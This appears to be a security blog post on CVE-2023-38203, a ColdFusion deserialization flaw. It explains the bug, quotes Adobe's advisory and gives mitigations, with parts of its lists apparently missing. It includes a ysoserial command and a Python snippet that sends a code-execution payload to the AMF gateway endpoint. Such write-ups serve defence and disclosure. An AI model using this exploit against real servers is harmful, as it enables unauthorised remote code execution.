In July 2023, Adobe announced a serious security vulnerability affecting multiple versions of ColdFusion, a popular server-side framework. Identified as CVE-2023-38203, this bug allows remote attackers to achieve arbitrary code execution *without any user interaction*. In this post, we’ll break down what CVE-2023-38203 is, how it can be exploited, give you example code, and share the steps to protect your systems.
What is CVE-2023-38203?
CVE-2023-38203 is a Deserialization of Untrusted Data vulnerability (also known as an insecure deserialization or unsafe object deserialization). In simple terms, ColdFusion failed to securely handle user-supplied data when reconstructing objects (deserialization). Malicious actors can abuse this and plant commands that execute right on the server.
Adobe's Official Advisory
> “Adobe has released security updates for ColdFusion versions 2018, 2021 and 2023. Updates resolve a critical deserialization of untrusted data vulnerability that could lead to arbitrary code execution.”
> — Adobe Security Bulletin APSB23-40
ColdFusion 2023 (Update 1 and earlier)
If your ColdFusion server matches any of those, you are at risk.
Understanding Deserialization of Untrusted Data
Deserialization is a common process for web applications. When data is sent between server and client, it’s often serialized (converted to a string or other format). When the server receives that data, it deserializes it — turns it back into a usable object. If user input isn't validated or restricted, an attacker could send specially crafted serialized data that, when deserialized, results in hostile code being run.
Insecure Deserialization = Attackers supply data → server trustingly loads it → code gets executed.
Let’s break it down
1. Attacker crafts malicious serialized data that, when deserialized, causes arbitrary code execution.
Server deserializes the data without verifying its safety.
4. Injected code runs with the privileges of the ColdFusion service—this could write files, make remote connections, or become a full system compromise.
Here’s a practical example: Many ColdFusion apps use the Flash Remoting (AMF) endpoints. If these do not strictly control deserialization, it’s possible to send objects like java.lang.ProcessBuilder that will execute OS commands.
Example Exploit Code
Disclaimer: The following is for educational purposes only. Do not attempt on systems you do not own or have explicit permission to test.
Let’s see a simplified Python exploit that sends a malicious AMF payload to a vulnerable ColdFusion server (using the ysoserial Java tool to create the payload):
First, on your command line, run this to build a payload that executes calc.exe (on Windows)
java -jar ysoserial.jar CommonsCollections6 "calc.exe" > payload.ser
Here’s a Python snippet using requests to POST this payload
import requests
target_url = "http://target-cf-server/flashservices/gateway";
headers = {
'Content-Type': 'application/x-amf'
}
with open("payload.ser", "rb") as f:
data = f.read()
response = requests.post(target_url, headers=headers, data=data)
print(f"Status: {response.status_code}")
If the server is vulnerable, the command executes.
Note: Exploitation does NOT always need authentication, depending on the endpoint configuration.
Mitigations & Patching
How to Stay Safe:
*You should update immediately!*
Official Patches:
- Adobe ColdFusion Updates (APSB23-40)
Immediate Workarounds:
1. Restrict access to AMF endpoints (e.g., /flashservices/gateway)
References & Further Reading
- Adobe Security Bulletin: APSB23-40
- NIST NVD Entry for CVE-2023-38203
- Rapid7 Analysis
- PortSwigger - Deserialization Attacks
- ysoserial Java Tool
Final Words
CVE-2023-38203 is highly critical. Since user interaction is not needed, attackers can automate exploitation and go after unpatched public-facing ColdFusion servers. Patch now, audit your endpoints, and implement strong input validation. If you are running any of the vulnerable versions—even if internal—treat this as urgent.
Timeline
Published on: 07/20/2023 16:15:00 UTC
Last modified on: 07/20/2023 16:46:00 UTC
